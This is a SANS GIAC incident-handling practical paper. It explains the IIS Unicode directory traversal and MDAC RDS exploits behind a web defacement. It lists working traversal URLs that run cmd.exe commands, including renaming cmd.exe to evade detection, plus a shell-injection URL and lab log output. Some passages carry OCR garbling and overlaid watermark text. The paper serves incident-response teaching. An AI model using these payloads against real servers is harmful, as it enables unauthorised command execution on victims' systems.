

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# **Advanced Incident Handling and Hacker Exploits**

# **GCIH Practical Assignment Version 2.1a**

# **Russ Moore**

**OR ANS INSTITUTE 2003, Authoritasis Full rights. "Web Page Defacement: The End….or only the beginning?"**

# **Table of Contents**



# **Executive Summary**

incident response team could provide in support of the web<br>accement that was posted to www.attrition.org. The tiems disconference call were the incident investigation goal<br>cess as well as all information gathered up to thi On Tuesday, February 20<sup>th,</sup> the incident response team was notified of an impending RED incident declaration on behalf of XYZ Corporation and their customer, Bob's Fish & Tackle. A conference call was conducted with Mr. Anderson, the IT director of the XYZ Corporation, to discuss the assistance the incident response team could provide in support of the web page defacement that was posted to www.attrition.org. The items discussed during this conference call were the incident investigation goals, tools and process as well as all information gathered up to this point. In this paper we'll be discussing the uses of the Unicode exploit or "Web Server Folder Traversal" and NT's IIS MDAC RDS Vulnerability in the IIS 4/5 web servers as well as the process of handling the investigation to ascertain scope of the issue. The focus of the paper will be on making sure that when conducting an investigation that the investigation team does not get tunnel vision on the investigation. Before jumping to conclusions and focusing on the obvious or apparent, "It is only a web page defacement," you must first consider all possibilities and analyze the evidence carefully.

# **Part 1 – The Exploit**

# **Exploit Details**

#### **Name**

Unicode Directory Traversal Exploit NT IIS MDAC RDS Vulnerability

# **CVE Name**

Unicode Directory Traversal Exploit CVE-2000-0884

NT IIS MDAC RDS Vulnerability CVE-1999-1011

#### **Vulnerable Systems**

# **Unicode Directory Traversal Exploit**

Microsoft IIS 4.0 alpha Microsoft Windows NT 4.0 alpha Microsoft IIS 4.0 Microsoft BackOffice 4.0

Microsoft BackOffice 4.5 Microsoft Windows NT 4.0 Option Pack Microsoft IIS 5.0 Microsoft Windows 2000 Advanced Server Microsoft Windows 2000 Advanced Server SP1 Microsoft Windows 2000 Advanced Server SP2 Microsoft Windows 2000 Data center Server SP1 Microsoft Windows 2000 Data center Server SP2 Microsoft Windows 2000 Professional Microsoft Windows 2000 Professional SP1 Microsoft Windows 2000 Professional SP2 Microsoft Windows 2000 Server Microsoft Windows 2000 Server SP1 Microsoft Windows 2000 Server SP2 Microsoft Personal Web Server 4.0 Microsoft NT Option Pack for NT 4.0 Microsoft Windows 98

#### **NT IIS MDAC RDS Vulnerability**

Microsoft Windows 2000 Professional SP1<br>Microsoft Windows 2000 Professional SP2<br>Microsoft Windows 2000 Server<br>Microsoft Windows 2000 Server<br>SP1<br>Microsoft Windows 2000 Server SP2<br>Microsoft Personal Web Server 4.0<br>Microsoft Microsoft IIS 3.0 Microsoft Windows NT 4.0 Microsoft Windows NT 4.0 SP1 Microsoft Windows NT 4.0 SP2 Microsoft Windows NT 4.0 SP3 Microsoft Windows NT 4.0 SP4 Microsoft Windows NT 4.0 SP5 Microsoft Windows NT 4.0 SP6 Microsoft Windows NT 4.0 SP6a Microsoft IIS 4.0 Microsoft BackOffice 4.0 Microsoft BackOffice 4.5 Microsoft Windows NT 4.0 Option Pack Microsoft Index Server 2.0 Microsoft IIS 4.0 Microsoft MDAC 1.5 Microsoft Windows NT 4.0 Microsoft MDAC 2.0 Microsoft Windows NT 4.0 Microsoft MDAC 2.1 UPGRADE Microsoft MDAC 2.1 CLEAN Microsoft Site Server Commerce Edition 3.0 i386 Microsoft BackOffice 4.5 Microsoft Windows NT Enterprise Server 4.0 SP3 Microsoft Windows NT Enterprise Server 4.0 SP4 Microsoft Windows NT Enterprise Server 4.0 SP5 Microsoft Windows NT Enterprise Server 4.0 SP6

Microsoft Windows NT Enterprise Server 4.0 SP6a Microsoft Windows NT Server 4.0 SP3 Microsoft Windows NT Server 4.0 SP4 Microsoft Windows NT Server 4.0 SP5 Microsoft Windows NT Server 4.0 SP6 Microsoft Windows NT Server 4.0 SP6a

#### **Protocols**

be two exploits detailed in this paper, the Unicode Directory or the two exploits and the NT IIS MDAC RDS Vulnerability use typical TC<br>TP protocosis to communicate with the target web server. In<br>the is sent to the victim w The two exploits detailed in this paper, the Unicode Directory Traversal Exploit and the NT IIS MDAC RDS Vulnerability use typical TCP/IP and HTTP protocols to communicate with the target web server. In fact, exploit code is sent to the victim web server just like any normal web request. It is by sending specially crafted (malicious) URLs that the attacker can compromise the vulnerable web server.

Initially, the attacker uses the TCP/IP to connect to the target web server. The attacker connects to the target by first establishing a TCP/IP three way handshake and then uses HTTP to pass the malicious URLs.

Here is a brief overview of how HTTP functions: (Reference: http://www.freesoft.org/CIE/Topics/102.htm)

"The HyperText Transfer Protocol (HTTP) is the de facto standard for transferring World Wide Web documents, although it is designed to be extensible to almost any document format.

HTTP operates over TCP connections, usually to port 80, though this can be overridden and another port used. After a successful connection, the client transmits a request message to the server, which sends a reply message back. HTTP messages are human-readable, and an HTTP server can be manually operated with a command such as telnet "server" 80.

The simplest HTTP message is "GET *url*", to which the server replies by sending the named document. If the document doesn't exist, the server will probably send an HTML-encoded message stating this. I say *probably*, because this simple method offers poor error handling and has been deprecated in favor of the more elaborate scheme outlined below.

A complete HTTP 1.0 message begins "GET *url* HTTP/1.0". The addition of the third field indicates that full headers are being used. The client may then send additional header fields, one per line, terminating the message with a blank link. The server replies in a similar vein, first with a series of header lines, then a blank line, then the document proper.

Here a sample HTTP 1.0 exchange:

# $\text{GET / HTTP/1.0 } >$

- >
	- < HTTP/1.0 200 OK
	- < Date: Wed, 18 Sep 1996 20:18:59 GMT
	- < Server: Apache/1.0.0
	- < Content-type: text/html
	- < Content-length: 1579
	- < Last-modified: Mon, 22 Jul 1996 22:23:34 GMT
- $\sim$   $\sim$   $\sim$   $\sim$   $\sim$ 
	- < *HTML document*

The use of full headers is preferred for several reasons:

- The first line of a server header includes a response code indicating the success or failure of the operation.
- One of the server header fields will be Content-type: which specifies a MIME type to describe how the document should be interpreted.
- If the document has moved, the server can specify its new location with a Location: field, allowing the client to transparently retry the request using the new URL.
- The Authorization: and WWW-Authenticate: fields allow access controls to be placed on Web documents.
- The Referer: field allows the client to tell the server the URL of the document that triggered this request, permitting savvy servers to trace clients through a series of requests.

Final diversion of the search tender included a Content-<br>
The first line of a server header includes a response complements<br>
of the success or failure of the operation.<br>
One of the success or failure of the operation.<br>
One In addition to GET requests, clients can also send HEAD and POST requests, of which POSTs are the most important. POSTs are used for HTML forms and other operations that require the client to transmit a block of data to the server. After sending the header and the blank line, the client transmits the data. The header must have included a Content-Length: field, which permits the server to determine when all the data has been received. "

#### **Brief Description**

#### **Unicode Directory Traversal Exploit**

Microsoft IIS 4.0 and 5.0 are both vulnerable to directory traversal exploitation if extended UNICODE character representations are used in substitution for "/" and "\".

IIS uses the IUSR\_machinename account to delete, modify, or execute files on the system. This account on setup uses the "Everyone" and "User" groups and the permissions that are associated with these groups. By using the Unicode directory traversal vulnerability this allows the attacker

to back out of the web root directory (c:\inetpub\wwwroot) and the attacker can delete, modify, or execute any file on the logical drive. A successful attack with this exploit would allow the attacker to get the same privileges as a remote user without having to authenticate.

# **NT IIS MDAC RDS Vulnerability**

The RDS DataFactory object, a component of Microsoft Data Access Components (MDAC), allows a user the ability to query a database over the Internet. The attacker can embed VBA scripts into these queries that will execute command line commands. When installed on a system running Internet Information Server 3.0 or 4.0, the DataFactory object may permit an otherwise unauthorized web user to perform privileged actions, including:

- 1. Allowing unauthorized users to execute shell commands on the IIS system as a privileged user by imbedding VBA scripts into the query strings.
- 2. On a multi-homed Internet-connected IIS system, using MDAC to tunnel SQL and other ODBC data requests through the public connection to a private back-end network.
- 3. Allowing unauthorized access to secured, non-published files on the IIS system.

#### **Variants**

# **Web Server Folder Traversal Vulnerability**

mportans (wize-tx, allows a user the allowy of uery a ustained the<br>renet. The attacker can embed VBA scripts into these quericute command line commands. When installed on a system<br>cutte command line commands. When installe There are a multitude of variants for the directory traversal attack. Below is a list of the variants that were found for the Unicode directory traversal exploit through open-source research. The list of Unicode variants below were attempted on a test environment. The corresponding IIS logs show both successful and unsuccessful attempts to exploit the web server.

The URL that was used to run these variants in a test environment is; HTTP://192.168.147.1/"*string below*"/winnt/system32/cmd.exe?/c+dir+C:\

• */scripts/..%c1%9c..*

*192.168.147.1 - - [24/Feb/2003:07:39:36 -0700] "GET /scripts/..\../winnt/system32/cmd.exe?/c+dir+C:\ HTTP/1.1" 200 886*

• */scripts/..%c0%af..*

*192.168.147.1 - - [24/Feb/2003:07:39:36 -0700] "GET /scripts/..\../winnt/system32/cmd.exe?/c+dir+C:\ HTTP/1.1" 200 886*

• */scripts/..%c1%pc..*

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 *192.168.147.1 - - [24/Feb/2003:07:39:49 -0700] "GET /scripts/../../winnt/system32/cmd.exe?/c+dir+C:\ HTTP/1.1" 200 886*

• */scripts/..%c0%9v..*

*192.168.147.1 - - [24/Feb/2003:07:39:54 -0700] "GET /scripts/..\../winnt/system32/cmd.exe?/c+dir+C:\ HTTP/1.1" 200 886*

• */scripts/..%c0%qf..*

*192.168.147.1 - - [24/Feb/2003:07:39:58 -0700] "GET /scripts/../../winnt/system32/cmd.exe?/c+dir+C:\ HTTP/1.1" 200 886*

• */scripts/..%c1%8s..*

*192.168.147.1 - - [24/Feb/2003:07:40:03 -0700] "GET /scripts/../../winnt/system32/cmd.exe?/c+dir+C:\ HTTP/1.1" 200 886*

• */scripts/..%c1%1c..*

*192.168.147.1 - - [24/Feb/2003:07:40:08 -0700] "GET /scripts/..\.. /winnt/system32/cmd.exe?/c+dir+C:\ HTTP/1.1" 404 623*

• */scripts/..%c1%af..*

*192.168.147.1 - - [24/Feb/2003:07:40:13 -0700] "GET /scripts/..Á .. /winnt/system32/cmd.exe?/c+dir+C:\ HTTP/1.1" 500 0*

• */scripts/..%e0%80%af..*

*192.168.147.1 - - [24/Feb/2003:07:40:17 -0700] "GET /scripts/..o.. /winnt/system32/cmd.exe?/c+dir+C:\ HTTP/1.1" 404 623*

• */msadc/..\%e0\%80\%af../..\%e0\%80\%af../..\%e0\%80\%af..*

**Pacifies... %CO%qfi..**<br> **SCITIDES... Avinnt/system32/cmd.exe?/c+dir+C:\ HTTP/1.1"**<br> **Scripts/../.winnt/system32/cmd.exe?/c+dir+C:\ HTTP/1.1"**<br> **Pacifies/...%c1%8s..**<br> **SCITIMES... Actions for all rights...**<br> **Scripts/../.** *192.168.147.1 - - [24/Feb/2003:07:40:25 -0700] "GET /à/€/à/€/à/€/¯.. /winnt/system32/cmd.exe?/c+dir+C:\ HTTP/1.1" 404 623*

• */msadc/..%c0%af../..%c0%af../..%c0%af..*

*192.168.147.1 - - [24/Feb/2003:07:40:27 -0700] "GET /msadc/../../../../../.. /winnt/system32/cmd.exe?/c+dir+C:\ HTTP/1.1" 404 623*

• */samples/..%c0%af..%c0%af..%c0%af..%c0%af...%c0%af..*

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 *192.168.147.1 - - [24/Feb/2003:07:40:30 -0700] "GET /samples/../../../../.../.. /winnt/system32/cmd.exe?/c+dir+C:\ HTTP/1.1" 404 623*

• */adsamples/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..*

*192.168.147.1 - - [24/Feb/2003:07:40:33 -0700] "GET /adsamples/../../../../../.. /winnt/system32/cmd.exe?/c+dir+C:\ HTTP/1.1" 404 623*

• */cgi-bin/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..*

*192.168.147.1 - - [24/Feb/2003:07:40:35 -0700] "GET /cgi-bin/../../../../../.. /winnt/system32/cmd.exe?/c+dir+C:\ HTTP/1.1" 404 623*

• */iissamples/..%c0%af..*

*192.168.147.1 - - [24/Feb/2003:07:40:37 -0700] "GET /iissamples/../.. /winnt/system32/cmd.exe?/c+dir+C:\ HTTP/1.1" 404 623*

• */iisadmin/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..*

*192.168.147.1 - - [24/Feb/2003:07:40:40 -0700] "GET /iisadmin/../../../../../.. /winnt/system32/cmd.exe?/c+dir+C:\ HTTP/1.1" 403 1246*

• */iisadmpwd/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..*

*192.168.147.1 - - [24/Feb/2003:07:41:05 -0700] "GET /iisadmpwd/../../../../../.. /winnt/system32/cmd.exe?/c+dir+C:\ HTTP/1.1" 404 623*

# **IIS RDS Vulnerability**

404 623<br> *Cgi-bin/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..*<br>
192.168.147.1 - - [24/Feb/2003:07:40:35 -0700] "GET/cgi-<br>
/winnt/system32/cmd.exe?/c+dir+C:\ HTTP/1.1" 404 623<br>
/iissamples/..%c0%af..<br>
192.168.147.1 - - [24/F Upon investigation of the IIS MDAC RDS Vulnerability through open source web research, no variants were found. Rain forest puppy's exploit code was the only available code found. See Appendix 1 for the exploit code.

#### **References**

#### **Web Server Folder Traversal Vulnerability**

http://www.securiteam.com/windowsntfocus/Web\_Server\_Folder\_Traversal\_vuln erability Patch available exploit .html http://www.microsoft.com/technet/treeview/default.asp?url=/technet/security/bullet in/ms00-078.asp

<u>http://www.sans.org/rr/threats/traversal.php</u> http://www.kb.cert.org/vuls/id/111677 http://www.ists.dartmouth.edu/IRIA/knowledge\_base/iria\_technical\_reports/iria\_tr \_2001\_01\_full.htm http://www.freesoft.org/CIE/Topics/102.htm

# **IIS RDS Vulnerability**

http://www.loksystem.net/IISSecurityAudit/Vulnerabilities/RDS.htm http://online.securityfocus.com/advisories/1651 http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-1999-1011 http://digisign.50megs.com/rds\_vulnerability.html http://support.microsoft.com/default.aspx?scid=kb;EN-US;q184375 http://www.wiretrip.net/rfp/p/doc.asp?id=3&iface=2 http://www.freesoft.org/CIE/Topics/102.htm

#### Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **Part 2 – The Attack**

#### **Description and diagram of network**

**Example 12**<br> **Example 12**<br> **Example 12**<br> **Example 12**<br> **Example 12**<br> **Example 12**<br> **Example 12**<br> **Example 12**<br> **Example 12**<br> **Example 12**<br> **Example 12**<br> **Example 12**<br> **Example 12**<br> **Example 12**<br> **Example 12**<br> **Example 12** The above network diagram depicts the architecture of Bob's Fish & Tackle. All servers are running Windows NT 4.0. There is a single border router with access control lists that connects the infrastructure to the Internet. This is a traditional DMZ architecture protected by a firewall with a restrictive rule set that allows Internet users to access HTTP port 80 and 443 and SMTP port 25 on Bob's Fish & Tackle's web and mail servers respectively. Domain Name Service (DNS) is also allowed through the firewall on port 53. The attack methodology described in this paper used HTTP access over port 80 that was specifically allowed through this infrastructure.

The following list describes the OS, application, and patch level for Bob's Fish & Tackle network architecture:

- Web servers: IIS 4.0, with Service pack (SP) 5
- Mail servers: Exchange 4, with SP 4
- Windows domain:
	- o One Primary Domain Controller (PDC), with SP6a
	- o Two Backup Domain Controllers (BDC), with SP6a
- Application server: Used for distributed applications, with SP4
- Backup mail server: Exchange 4, with SP4
- File Servers (2): NT 4.0, with SP3
- a. Application Development Server: Used for development work of applications and websites, with SP4
	- Sand Box: Used to test applications that are developed on the Application Development server, with SP4
	- Database Server: MS SQL Server v.6.5, with SP4
	- DNS Server: Bind v.4.99
	- Cisco Pix 500 Firewall: v.5.1
	- Border Router: Cisco 4506

# **Protocol Description**

The basic operation of HTTP was explained previously in Section 1. What follows is how the exploit uses the protocol and applications to exploit the vulnerable web server.

# **Unicode Directory Traversal Exploit**

This vulnerability uses HTTP over TCP port 80 to send a malformed URL passing Unicode characters to represent the "/ "or "\" characters. A vulnerable IIS 3/4 server would allow the attacker to access files anywhere on the logical drive that normally would not be accessible by web users.

Here is an example of a malicious URL. *http://xxx.xxx.36.133/scripts/..%c0%af../winnt/system32/cmd.exe?/c+copy+..\\..\ \winnt\\system32\\cmd.exe+hass.exe.*

**Description**<br> **Operation of HTTP was explained previously in Section 1.**<br> **exploit uses the protocol and applications to exploit the vul<br>
<b>Directory Traversal Exploit**<br> **Conservent EXEC POSE TO AUTE TO AUTE THE CONSERVANT** The URL above is malicious because it is attempting to request the web server to leave the scripts directory, enter the c:\winnt\system32 directory, and make a copy of "cmd.exe" instead of simply requesting a normal web page. In the following section this URL will be broken down and explained as to what the attacker was attempting to accomplish.

# **IIS RDS vulnerability**

By exploiting the msadc.dll's vulnerability, it is possible to send an ODBC string through malformed URLS to a vulnerable IIS web server over the HTTP port 80. The exploit will then use the msadc.dll and the MS Jet engine to compromise the system. These are the Remote Data Service components of the Microsoft Data Access Components (MDAC).

MS Jet database engine allows an individual to embed VBA in strings into SQL commands that allow the individual to run NT system commands. This combined with the flaw of IIS running ODBC commands with "SYSTEM" privileges allows a remote attacker to take full control of the system.

Here is any example of a malicious URL that is using a sample page (commonly installed by default with IIS) to get a directory listing for a vulnerable system.

*http://server/scripts/samples/details.idc?Fname=hi&Lname=|shell("cmd+/c+dir")|*

#### **How the exploit works**

#### **Unicode directory traversal exploit**

his exploit works is it uses the Unicode characters that reprovement and URL to a vulner.<br>
For you can gain access to any location on the logical drive.<br>
Exerce is a "Malicious URL"<br>
Statemare of a "Malicious URL"<br>
Statema The way this exploit works is it uses the Unicode characters that represent the / ("*%c0%af"*). By passing a web browser a malformed URL to a vulnerable IIS 4/5 web server you can gain access to any location on the logical drive.

Here is an example of a "Malicious URL"

*http://xxx.xxx.36.133/scripts/..%c0%af../winnt/system32/cmd.exe?/c+copy+..\\..\ \winnt\\system32\\cmd.exe+hass.exe*

- 1. HTTP is the protocol that the web server will use to decode the information that is being transmitted to it. This is usually TCP port 80 (HTTP) and TCP port 443 (Secure HTTP or HTTPS).
- 2. The next part of the URL is the IP address or host name of the server. a. Example: **HTTP://192.168.1.105/** or **HTTP://Star.com/**
- 3. The next part of the URL is where to start from in the directory structure a. Example: HTTP://Star.com**/scripts/**
- 4. Next in the URL is where it starts to get interesting. This is where the attacker sends the vulnerable web server the Unicode characters that represent the "/" or "\".
	- a. Example: HTTP://192.168.1.105/**..%c1%9c../**
	- b. This tells the web server to back out of the current directory to the root of the drive.
	- c. The use of the following string /..%c1%9c../ is like typing "cd ../.." in a command shell (Cmd.exe or command.com).
- 5. The next part of the URL will be where you would like the web server to take you to. In most cases it is **/winnt/system32/.** This is in most cases where the cmd.exe resides.
	- a. Example: HTTP://192.168.1.105/..%c1%9c../**winnt/system32/**
	- b. This will give you access to the command shell cmd.exe.
- 6. The next part of the URL is where the attacker is using the cmd.exe to issue commands to the system.
	- a. Example:HTTP://192.168.1.105/..%c1%9c../winnt/system32/**cmd.exe ?/c+copy+..\\..\winnt\\system32\\cmd.exe+hass.exe**
		- i. In the above example the attacker is copying the cmd.exe and pasting it into the scripts directory. At the same time renaming it to hass.exe.
		- ii. This will help to camouflage the use of the cmd.exe due to the renaming of it to hass.exe.

#### **IIS RDS vulnerability**

mation and the substitute of the sand the sead by attackers to take control of the target web seas to one or more relational databases using SQL. There is issue, the Microsoft "Jet" database suing provides some is issue, t This exploit uses the MSADCS.dll or the RDS functionality of the IIS 4.0 web server. Due to the access levels of the msadcs.dll, when an attacker exploits it, it grants the attacker "system" level privileges on the target web server. "System" is a special account that runs commands at the highest level on a computer system. "System" even runs with privileges higher than administrator. In other words, accounts that run at system level can execute any command on that system, which typically will be used by attackers to take control of the target web server. The attack exploits ODBC to allow attackers to run at system level commands. ODBC allows access to one or more relational databases using SQL. There is an added part to this issue, the Microsoft "Jet" database engine provides some extensions to SQL which allow the execution of VBA (Visual Basic for Applications) which allows the attacker to embed system commands into the SQL command.

The attack is conducted remotely over the Internet. The attacker's client application communicates via HTTP to the /msadc/msadcs.dll on the vulnerable web server. The msadcs.dll exposes the RDSServer.DataFactory object, or also known as AdvancedDataFactory. AdvancedDataFactory only has four methods. The methods are:

- CreateRecordSet
- Query
- SubmitChanges
- ConvertToString

Query and SubmitChanges require a valid database to work upon. The other two are just data management functions.

The DataFactory object allows the attacker to connect to a specified data source, using a specified UserID and password, execute a query against that server and then return the result set back to the client.

The data source, UserID, password, and SQL statement are passed as parameters to the method exposed on the DataFactory object.

The attacker can then embed into the SQL statement system commands by using VBA strings.

# **Description and diagram of the attack**

Below is a diagram of the part of the network that was attacked. Both of the exploits use TCP port 80 HTTP to exploit the vulnerable web server.

#### **Unicode directory traversal exploit**

**directory traversal exploit**<br> **Example 30**<br> **Example 2013, Automation Standard Standard Standard Standard Standard ISS**<br> **Candard Standard Standard Standard Standard Standard Standard Standard Standard Author Standard Aut** The attacker needs to locate a system that is vulnerable to the exploit. There are many tools that can be used to find vulnerable systems. Vulnerability scanners like Nessus and ISS can be used to locate vulnerable IIS web servers. Vulnerable servers can also be located by simply manually entering the malicious URL in to a web browser directed at a target web server. An attacker may request a directory listing of the c:\ drive for example, to determine if the target web server is vulnerable. If the target web server returns a directory listing, the server is vulnerable.

This exploit uses HTTP port 80 to exploit the vulnerability. In this instance port 80 is open to traffic in and out of the firewall.

Once a vulnerable system has been located you then can attempt to access it through a web browser.

By entering the following URL into the web browser directed toward a vulnerable system would give you a directory listing of the c:\ drive.

*http://10.10.1.1/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir+c:\*



Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46

Notice in the image above that the URL in the browser indeed did give a directory listing of the system's C drive.

From this point it is easy to do many different things to the system. For example, in the image below cmd.exe is being copied from its normal location (C:\winnt\system32) to the scripts directory and is also being renamed. This makes it easier to hide the traffic that is being executed since you will no longer see the cmd.exe information in URLS and log files. The renaming of cmd.exe can also hide the use of the cmd.exe to an IDS sensor that is looking for cmd.exe in the context string.

